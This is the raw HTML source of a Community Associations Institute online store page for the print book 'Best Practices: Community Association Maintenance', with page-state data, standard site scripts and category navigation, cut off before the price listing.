ch8SM954BEPGnH7B/RmgOR1POLkcD92VOVkgLKKHrllQ7s7YMmSpUUN7dCKnGuZAUoM2h3AAbX6BtyPtOeV0CWNWEzFKE8ZjokJagIg6Y7Emqw2bTy4mHDuThC9BXzc2yHt0bd1keYQacdLaFSnFAW11z/10wMRTAOZmd0u/0VJb5JkHznZy1xE5YUKHlMpLLD8xgzwrjyUqlR/jB2qGO0BiMI48qy/80bNgGSiYLOlyyWbJ29VQOo2Eyv2R6QPJ3X6x6m4EiLcRyXHqMqxs4j/U3M0huchmWyKploNDQ37fI+33a5GEDAzOJWpUcjZDC7pdnDoXgS1o04OCLp7H0JOYxMwg7xR+aheINuBKelcenx3AxMfsbQT5u5D1cuIFah5jUZoIzuEqf3Thq5f833bX5OiXnqMJUvDG55WIWuDWTf5hNcJdd0xtVa77hK9uQD/A0mOPc0/4ZeqUaoJw2+6M108NV483pMdjeS9JZlEi01NlEF+m3/S9T0C1iwgnKGJO75SFC+fIaeft75LmTx2xWQcb551Q9wHXd2xhOAYzBLVkGyRVsLsuknXJTlxflpdHzFQ/ALgSjy4rw03X5KByjeG+SkUf5jQZ/DlbleqieHUD421GCXlGoBomvduANUBS57lT6iCyQVEmNlo6n4/RNnIWmVPVw9b2GQSmPOB2oQ48RHPeB0C2EXnXMQ3rcLziCg+BdQBc6VHi5Ia+DwIOCt1GwNAkPZhM0yx3vDnBm30ODm9Ffn3q4gp5yMveSKcnvZLkXDZvHeIPYf0I9D8R8Z06Ti/QOnH4e8/E7zvxBfRZkRnWbQTjTE81of2WTjS4TPhS3KS7SKPWRJk4KDkgz+zmnxnbwSU3dztI9mznxa73KJPucfV1I+Hymnq91z4SRzauRFKRTTDUNMxACeKWEkNgmAfcZQURjq0vMyAddXaourbDCRrUZUfIl/pC2arcdMBykB4HSUvfXZpNv78TaqZWEWhT4huXUGtbeKXmVjs3ynALDIEpEf7zIuwJmSkGPPAyHpa96c0i4eBsIc9tQ03QFHdb2wafrgjbTv2sC5WYv/2M11eLmb9NC9TVWYwLPnQ5oe41kNdAF2B2HCMtlNw/cDw6Q0vi/ewhazrifgdYy53NVshO2vdfPAnaPiCngGJQQFI3ir1Uefp+s8KiJ3+3cGLCMpvPs7SS2r2icyTlrG+doRSCbH6ahPFoZ52nRUw0G/K8ql6bollYgFbT4WghPlzpYLBZ3+Mo8J20Ab0t5RZPtkSP18o+9UT8u+XSx+Kf1kArqwWrw4VWrWJjdCh6/Z0fNQJcmLepyzaAO3SB99glB4UzzP3yr8Rq9h8BUWDP8c2RJj/[base64]/48M1grDQ8WUMr88sr6wYke/561TAJSGiqE3ZWe63xOj4/UFi4hHYFBMzaToQRrS+KyVuMqbSt/ZE+/0MqEcOGxgz16PW1hPmUX7odqoepT4muLsDZYC6lxpPGrOcyw9daNyBFjS7DsH0VwwC2p9Wg+hagZmDu/0a+v/XHByJhhyAWnDUhmbUAcuMN67tHZ00f0MR8XpbvQ2QPBSuC1lq7GWSYgGJVc7pnoeEqYcFJldWhOyHJf07qVKIKoJGZohH4XdwL69seDDMFOYDfRi5923iFMIEmBveaNEEwLPeDzBiRqtwfiCAMqnJQnyvN1+j1Zw/U4XlY2/JhnwyDgYyC/gxWX+5LMpnDnNdHWYrQgh8c1LuPB9dVZZpaSqK8/WqSqqEIpiodCBKdkH0e/aUpUrlTH8q2lvQWJ3UPPuRqDF34k6fnhj9xYvAvCOsQSCbXfrAmpWyme6UXpqcMBSnsWfSVfmSuUSCxue9CxDzobZlifbJJQP5A+0zhnqh4x1yFwL8knMFEY0BM6f6H1ZtMoqZDLDpS6/mk9jaqp3eAHd2ogB8NicX13EW53iIOeynPeISDRJu87O3XW5G4f3R0n/WLKAMbhFnAOe+OWsyKogzzsBIGbXWmEDh/8iweZVyrVon2kKea2IYyDHYojykwN0R1CmOKZ4Ku06j/NcWU7z9kGRWlv1N6QqDHknnswA6y1FfT4/E9qcb3zQ4D29992uSbt2wmVVmFJ9KyicAupaeV4YlXseGESGlKGawAKCjUUtfeAAJKl1wjXc+s7/MV2T/GMU6d7qiSOgeFl/TIT1YW6ccVkL2mGh5MqQnfjCNvuaNzvrLditlKeyLpUgYX/[base64]/P0naMTgdnKCMHCb0RXvo82OI6DyIJsv7RtNy54epQjuMVOioFH9UY5iL8277+VIUeUltG7q8KdreUpJFePbSuRr60rJ6Jtfbo1iyglNEKjFrz6zlIVLvddhGVwvTDqGUM/aDsLkhiRmD559cRqCDn/4YSZjjFSe2HPUOAGoGl9iymWiwfekRUgxyXYw4T6iq4DjJPcUkkevhYSiVImNeMegHlINidjzkMwvBzgitnNTCeviqP/tvXI3McP5rIWPUb5f5RrUA/lG17Abaw+3ZVQ61FHQ9TLwCcMTJk97DvMFIpWb+IpOzZaFDakGme1/dyyvMwoNmbxZTnNjRpAqjFmn9wOwT3Pl90i4Hs7NYWI43u8h5lgRG46QnXuRzYC7MagT5ax07VAoI+jiHYbZ5orAKcDqaC9x39llMdz6oEyt8J2oK+I5mUv5uJkQqQMS/z56orSQaFVB0KHE5VVLH5GYgDOK8oFyuHUVjyr0ZRgXvgc2bR4B5JZQXT+daZ7XP794HWlOSFaY/[base64]/foTJTHKxi5anSnW0h8zLkhu/sV/l67WTMnGgKTxkljiDaNM9wnl4zaR1+f76oCnii+VAVQN+43A9zHYJ6Riy3yGQa2L4UU7FHhFgRJYhdK1Ayv+aR1iEtgR2DMdLzzKYJ99yOnM/XdDx3k83V9BJwGdMuhyWJWERgWzt0caTOslB2zml6g2LX00hDVGhaXWyC0qc8iZIiL9L3BaurBALZ4JfGjVj7PSCrng9KFLJT3uBArJLOLylxoEq5y8xV/4gM3gZXR8Vhb+YCarR9lvZ2tclCLNq570cwgN8OTmjrmrzJBacEtnQgPV4dCyyGRpudH1V/2rF8Esn3YbXp+Y0bpXIh0JejOQwCruqfZZfQIPBWCDZyWkU2ocDVQ8l56J5kfgsckwgakCfq+QaDuupFQLyQ9bfLH4ynaWwylQSsyLRNZUy9XGoh1Z3UXbRZveDjVRAjviNO9WVvCoHdBpUlNKgo0C/EwvCE8dqoTzGr/3ND0YQPNv5xjvvLdGi+HXVOSZMlQbVqpW0WrT4Dxg/2ia40DXvJCqOs3vN8S5VvJAYTMIX3EM+rg08lV3bgRdN6RApOFIqT3sgqleRb9M0mg0fE+Bxqlf1rX/v8gafknCAl0WlelY4oc66Yu4+uk36HJzOcvBO31DCtBCrCWfKcePgArSw/TkNovQwTKGEp/Tl6HPr69tI4o/dm4kKI9v/22wJRBsv8MtiA7KjKJaUsPXgTkuxUSQPf3xBddIIWoCmpVCxzB/5jK9QX+pM3FYd+JG9fVZj6eqp1vnqOzE98WWd+n28WWmqWBBdf77e1BfG56KJh5J9SICqk00/dA/9s6Lt/L2U8M5vRCr/zCaKY5h/Me7sm2ODbxxYi5o2oM6br5M8lx5RrnqLI869eOFJwouFPeUiPxdi4QDMigTnFSRY7YpvO/KHmJX4drPzzCQxIMeZG9UHMHY5hwFaHN05ypHdGDupAlaHZB5HEmSL9ed81ecjYmcBdnjoHuGuimYOSA6CWG92B9RnU1xV54Eay/gIGtEqgOPnmDxqudowsDIIFPhXujBkEGZ0OmqUZJHtX54HlS8Q+pe1nDbeqhOHuUdrmfItRBM6L7Qn8GHfkiVQGDHxVhIVq+XyqNzsFTYLvgD99gb9iHC5vgBbWexroB3h/XUEXE/QKGoF7xhx+pJ3tlo/spHRFkTGmkHi4hyw2eNGkNwI9OvhqlExswORmMEhVpX0gTp7LvfR27WyFEseT1uFX54kfgUzfS146xnTsRBA2Q37TFWoeVTd78KQoS7vIEAK3+y9+XE91bA9fsxql1PQB7F1y3eALnNuOSzKhyNUHyPGng+UXB5y3l6SsmJaAzHR+IDmi/zP8BCbz1HOdYDDpA//X6Hifo+nnu4AmFIIFg934ZtMklCh88M8C4PVOW2Mk8qjdIDawOvYqUnNP0U4e/qKaYm34ctNHTznXaExrOKXVrdVc3ODTcWkzgfFvWrI7c/my3xTHqbTDXchmzEPT6y3lSoQgvSdmlOKg8pihHzmzPUETKaFqablptz4AgB+2UoOODGzkILikA8tnosMFBTT9P//tiFOZBqwRr4heI1+fItiWQxXmaAnUnm9gR8woqhk6wguxPMEZA71JZBMAAm9d4cHwNxqIDJQ3tyDV1ccLC/1cbErVFMIh+h4GGhDdk1iipSta4QvpxwsjHAAdfME1PGaXyTHLjMct2VRhk2lPbRo7Zobkuo+jtO7RheE164Qh1d0Zw/biMbPqHf5frJcm1VS/efojONA0uSUe3E1RSr06hjhCPWplI+PsTUCZpi427TgRuBuNmyvrMrORcK+/XaBlrVu/O/jakpdSgZVuzJB0ckpKBjZKBd8kzsBwrU0a0XrLQGWjteQwchgyyTKqu5JBYEhIieFhgHfMUz9rA39LiIDRxvfjO2sO4VdWew3zPcNCBD/Uy6NC+wTn6pVHX4X/AtuSFdiMJ/BJK/omDyQGt+Ie3RKMFz+GFZaILCpHxnkOzWUVOdRrHw9dLzn2EfYRYyKrTYC3HEPWTXIVqnAc+D+Fp99cJkWe0hCXwYqhqwCMx5oMgEeWkd+v8oUBhMPKcHYwLQlWKjQqoGT96tspUjU8njYT6x3NzxprUPoVECQndsrcbW/LociJnwHdmxQay/FcL6H2WZdDGvPjN7fcOuZmtpSgpxIx/drWLWS634/YiAzuyF0aEzMYbnVqANYPc2l2aQ/AXxhKwHmUOqTFD28jkaZ4vrrM8y/ic1wjQLZ7b6d/JHya8ueJ5XwdkTzfo/S/z8CIrXDpOwcPSRn1wy+B12JVWGHDxSgo9i4TAsto+3/h4Q9LWfWyfEaysHOh/UnRmjN4/T8byCmfDpUOLFGCo9ZTbWpPxHC6wIZval+R4G7+SBm0LY63O6Q2MKr133xsgmVxCU0XTft7VcTlmq11nSN1UEzzdPiPqLiSPV9dqQX+dGvL4H6PE3RFkDTV636yrFqCwBFbjW3jr0UoCRBdsnqZoloL+TCG4pYIZEcL54hZe/Q9h2HgoCoFTw+bC3N5JZns7SjPr+1kxl1T1oowMoIzbqNjrYKmu2mxBl4nGjjURcmns0T8hCgfsoPq7AbycZK73PSsvZfds9GM5VdHCC5rGZmESI10SF6PL42YNKiu/AIx3NoXT44mpUFcYlh7GuqmRm/kt4oTMs1k2/p6VX90xj9Xj9be4566/ZndqhG/E/YrplTf+8tpSeLohV8glpQPLFXHC8mmnGJWa6GnGaw4p2lnFGvmxvhCR1SwjRKwZ2fD8adEWGRoSQ/1MWlBeqHtbu98UFUEqnhullXpBxEwoDvrBDn39Ns2VDv0W1OPoz9UvbFLzFDFxTE/i4es1kbvaQKhZLrbmRjAxjNvucX8+JPrsHT7FRxYmykYWzTDjFOP0zBmBp8tIA3xUYpM8d/e7sKtJk7ZuaPhAVJvKScz1XJj0xTCxyRQHuK2rnmoeSYsP6HNyQScRfr+Q2qMsULnDomeVwadMkCvVCfwDqKXLM0EqeGGtBemROx8FlwONJjiLaeQJetIMqS3oRj5Zu2xVV5R/iYTh026rYYrnhQ+6sR/iASGbIkt+JOGXfCZG8X8Z3vQWof7ZpzqEnF9HEQJ3nunZWrPbrhpHCqPlR1qZHkMbqu/M2JUFFg2ZpudeKHOIDXWkjWW28rU+Xohk4k6Cd8B9N5mq1OGkoYjiPqnlvqrpc9eB33gnIStgbK70ASHDPvyqUXi4Osp84Da8cpNmtLssSH2DC6qyrqFPXy6P+PK07uC5uwJRdbNYf/3w3LQHigx0IR1r6Ru5ruyJa6Om0gBHz6E4PiKZk8gpZl7HEN2L2UDFJEpFUYc3lTIELpbfltGiDW2sXmVwp08sX3pIq/yf87n7zW5AfaT1DHLsaBKAnyqUVhPFiZx14kDC62F/uwWbkYEi+i7aDZL/+7WXF/fiLBvbxFUY4IrcYOM8v1q9MLad0F/oRbeZ5FWxNxX7cCYotZwwnOMZBS//[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['eWebForm'];
if (!theForm) {
    theForm = document.eWebForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/eweb/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZDj6RPa0K8JJmj0FiycxOQnySDI1eXrIJcrvgUBJoZwl5H_7Rz6uA6doAbS9eQb_xQ2&amp;t=638968538463730566" type="text/javascript"></script>


<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var SPkeepAliveImg = new Image(); SPkeepAliveImg.src = '//www.caionline.org/getmedia/8273b6a9-48ae-4da7-adc8-22287e9acd96/img_transparent.gif?cacheid=4951bd97-5794-42f5-b2ee-dea84872b8ec';var impelsysKeepAliveImg = new Image(); impelsysKeepAliveImg.src = 'https://ebooks.caionline.org/contents/impelsys-keepalive.png?cacheid=45a1f6e3-13e4-46ea-89b4-8d42c220f177'; var keepAliveImg = new Image(); keepAliveImg.src = 'CAIKeepAlive.ashx';//]]>
</script>

<script src="/eweb/bundles/jquery-ui" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-fileupload" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-iframetransport" type="text/javascript"></script>
<script src="/eweb/bundles/netForumUI" type="text/javascript"></script>
<script src="/eweb/bundles/fileuploadNF" type="text/javascript"></script>
<script src="/eweb/bundles/bootstrap-v2" type="text/javascript"></script>
<script src="/eweb/bundles/FormFunctions" type="text/javascript"></script><div id="OTIResponsiveContainer">

                            <div id="OTIResponsiveTopPane" class="span12"><table cellpadding="1" cellspacing="1" width="100%">
	<tr>
		<td data-avname="CELL_1_1" class="LayoutCell" align="left"><table><tr><td><style>  
#OTIResponsiveeWebLeftPaneTopLinksCellTable { display:none; }  
#contentPane {padding:0px;font-size:8pt;}  
#eWebContentPaneTopLinksCell  {     text-align:right;   background-image: url(images/CAI/bkgd_left.gif);   background-repeat: repeat-y;       }   
#eWebRightPaneTableCell { display: none; }
#OTIResponsiveContentPane { width: 95%; }
</style></td></tr></table></td>
	</tr>
</table>
</div>

                            <div id="OTIResponsiveLeftPane" class="span2"></div>
                            <div id="OTIResponsiveeWebLeftPaneTopLinksCellTable" class="span2"><ul class="nav"><li><a title="My Account" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo">My Account</a></li><li><a title="My Organization" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DMyOrganization">My Organization</a></li><li><a title="My Demographics" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DCAI_IndDemographics ">My Demographics</a></li><li><a title="My Password" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DMyPassword">My Password</a></li><li><a title="My Memberships" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Memberships">My Memberships</a></li><li><a title="My Designations" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Designations">My Designations</a></li><li><a title="My Orders" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Orders">My Orders</a></li><li><a title="My Education &amp; Events" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Education">My Education & Events</a></li><li><a title="My Online Learning" class="TopUIHyperLink" href="http://cai.mycrowdwisdom.com/diweb/mylearning">My Online Learning</a></li></ul></div>

                            <div id="OTIResponsiveContentPane" class="span8"><table cellpadding="1" cellspacing="1" width="100%" class="LayoutMainTable">
	<tr>
		<td data-avname="CELL_1_1" class="LayoutCell" align="left">
<link rel="Stylesheet" href="include/oti/css/storesheet.css" type="text/css" />

<table cellspacing="0" cellpadding="0" width="100%">
    <tr>
        <td colspan="2" class="StoreSearchBar">

	<script language="javascript" type="text/javascript">
	    function doClick(e) {
	        var key;
	        if (window.event)
	            key = window.event.keyCode;     //IE
	        else
	            key = e.which;     //firefox
	        if (key == 13) {
	            __doPostBack('3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkSearch', '');
	            event.keyCode = 0;
	        }
	    }
	</script>

<div style="text-align:right;">
	<label for="txtSearch">Search Products:</label>
    <div class="input-append">
	    <input name="3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$txtSearch" type="text" id="txtSearch" onkeydown="doClick(event);" />
	    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkSearch" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkSearch&#39;,&#39;&#39;)">
            <i class="iconpro-search"></i>
	    </a>
    </div>
	<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkWishList" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkWishList&#39;,&#39;&#39;)">
		View Wish List <i class="iconpro-magic"></i>
	</a>
	<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkViewCart" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkViewCart&#39;,&#39;&#39;)">
		View Cart <i class="iconpro-shopping-cart"></i>
	</a>
</div></td>
    </tr>
    <tr>
        <td class="StoreLeftNavBackground">
            <table id="StoreLeftNav" cellspacing="0" cellpadding="0">
            <!-- Navigation -->
                <tr>
                    <td>
                        
<div>
    <h3>CAI Press</h3>
    <ul>
        <li><a href="https://www.caionline.org/publications/cai-press/">
            About CAI Press</a></li>
        <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeCatList&catKey=f397bcc8-d710-48bb-9386-62544ba017a4&catName=Most+Popular+Products">
            Most Popular Products</a></li>
        <!--<li><a href="https://www.caionline.org/Publications/AboutCAIPress/Documents/catalog.pdf">
            CAI Press Catalog (PDF)</a></li>--> <!-- 5/7/2019 SD #5533 -->
        <li><a href="https://www.caionline.org/CAIPressCatalog" target="_blank"> 
            CAI Press Digital</a></li> <!-- SD #5613 --> <!-- SD 7392 -->
       <!-- <li><a href="https://www.caionline.org/Publications/AboutCAIPress/Documents/order.pdf">
            Order by Mail/Fax (PDF)</a></li> -->
        <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome">
                Store Home</a></li>
    </ul>
                
    <h3>Browse by Category</h3>
    <ul>
        
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl00_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=bcfed0fd-1ce2-4ecd-8cd2-42507b8c36bd&amp;catName=Conflict+Management">Conflict Management</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl01_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=d6fd05b9-c962-4bc1-8c3a-963b82eddc4b&amp;catName=Designations+%26+Certifications">Designations & Certifications</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl02_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=518b2e96-79e3-4140-a630-bed82957ebc1&amp;catName=Digital">Digital</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl03_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=70493772-050c-4033-ae53-70f7a519b4c5&amp;catName=Environmentally+Friendly">Environmentally Friendly</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl04_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=f68f1c35-1f1c-4128-be4c-697f443ebbb9&amp;catName=Featured+Items">Featured Items</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl05_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=1e1e49a6-3ab0-4534-8386-b1de0b177272&amp;catName=Fiction">Fiction</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl06_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=40989001-29fa-48ae-8417-9fb85ca94893&amp;catName=Finances">Finances</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl07_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=718b6917-847d-41a3-aa98-7f6eb032b41e&amp;catName=Finding+Professionals">Finding Professionals</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl08_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=c8060ef4-13c3-4644-8cb4-a92d485a282e&amp;catName=For+Homeowners">For Homeowners</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl09_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=017b3c55-8dd3-45f9-beba-1c92d456eaf5&amp;catName=Foundation+Best+Practices+Reports">Foundation Best Practices Reports</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl10_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=d68ff6e8-b241-4ce2-aa03-9ef7b9cfd7d0&amp;catName=Guides+for+Association+Practitioners+(GAPs)">Guides for Association Practitioners (GAPs)</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl11_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=5282e23d-db14-4421-8382-beb173e9fedd&amp;catName=Leadership">Leadership</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl12_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=da41233f-be00-4e8f-b95d-466d8b46c65f&amp;catName=Legal+Issues">Legal Issues</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl13_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=9ee9af93-b2aa-4b92-ab58-95fcd8dc5772&amp;catName=Logo+Merchandise">Logo Merchandise</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl14_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=b606bebc-1ad9-4dfb-ac9c-afe35b7fe26b&amp;catName=Maintenance">Maintenance</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl15_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=6bb5d2b3-f383-4ea1-a7db-cdce67416765&amp;catName=Management">Management</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl16_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=b09efb64-452e-42e9-94ad-2dbf59c0fb09&amp;catName=Meetings+%26+Elections">Meetings & Elections</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl17_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=fccb444f-6c08-4b77-a04b-5b79eab76f8f&amp;catName=On+Sale+Now">On Sale Now</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl18_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=93be08dc-855c-4e70-b665-b5ce6c1fe12f&amp;catName=Professional+Development">Professional Development</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl19_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=3dd2e06c-a896-492e-95a6-a5d076c0c841&amp;catName=Rules">Rules</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl20_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=f636951f-199d-4e5d-8c05-51dfc8e900dd&amp;catName=Security+%26+Safety">Security & Safety</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl21_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=1788ff4a-e898-4779-848c-f33d21e39d89&amp;catName=Trends+%26+Data">Trends & Data</a>
                    
                        
                </li>
            
    </ul>
</div>
                    </td>
                </tr>
                <tr>
                    <td>
                        <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucPostingBanner_pnlPosting" class="WebPostingContainer">
			
    
		</div>
                    </td>
                </tr>
            </table>
        </td>
        <td class="StoreMainContent">
            <table cellspacing="0" cellpadding="0" width="100%">
                <tr>
                    <td class="MainSectionItem">

<!-- TODO - Write the code to place this in the head section of the page -->
<script type="text/javascript" src="include/oti/highslide-full.packed.js"></script>
<link rel="stylesheet" type="text/css" href="include/oti/highslide.css" />
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="../highslide/highslide-ie6.css" />
<![endif]-->
<script type="text/javascript">
//<![CDATA[
    hs.graphicsDir = 'include/oti/graphics/';
    hs.wrapperClassName = 'borderless';
    hs.showCredits = false;
    hs.lang.restoreTitle = 'Click to close image.';
    hs.registerOverlay({
        html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"></div>',
        position: 'top right',
        fade: 2 // fading the semi-transparent overlay looks bad in IE
    });

//]]>
</script>
<div style="position:relative;">
	<div class="FloatLeft">
		
	</div>
	<div  class="FloatRight" style="margin-right: 8px;">
		<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkTAF" class="btn btn-small btn-dark" href="mailto:?subject=CAI Product Recommendation&amp;Body=I thought you would be interested in this product from Community Associations Institute: https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=storeItemDetail%26parentKey%3D52ad38d8-63f0-4b66-ad7c-8bf00ce2ef9f">
            Tell a Friend <i class="iconpro-white iconpro-envelope"></i>
		</a>
	</div>
</div>
<div style="clear:both;"></div>
<div id="ProductDetail">
    <h3>Best Practices: Community Association Maintenance - Print<br />
    </h3>
    
    <table>
        <tr>
            <td>
                <div id="divProductImage" class="ProductImage">
                <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkImage" class="highslide" onclick="return hs.expand(this)" href="images/CAIStore/0437.png"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_imgProduct" title="Click to enlarge" src="images/CAIStore/0437_prod.png" alt="Product Image" style="height:150px;width:150px;" /></a><br />
                <div class="highslide"><a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkEnlarge" class="highslide" href="javascript: void(hs.expand(document.getElementById(&#39;3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkImage&#39;)));">[click to enlarge]</a></div>
                </div>
            </td>
            <td style="vertical-align: top;">
                <div id="divProductPrices" class="ProductPrices" >
